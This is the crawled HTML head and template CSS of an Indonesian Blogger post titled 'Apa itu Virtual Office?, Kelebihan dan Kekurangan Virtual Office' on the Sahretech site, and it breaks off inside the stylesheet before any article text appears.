

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html
body_size: 35814
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/3797616371121684385/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000' rel='image_src'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' name='description'/>
<meta content='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' property='og:url'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' property='og:title'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' property='og:title'/>
<meta content='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000' property='og:image'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000' name='twitter:image'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' name='twitter:title'/>
<meta content='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office","url":"https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
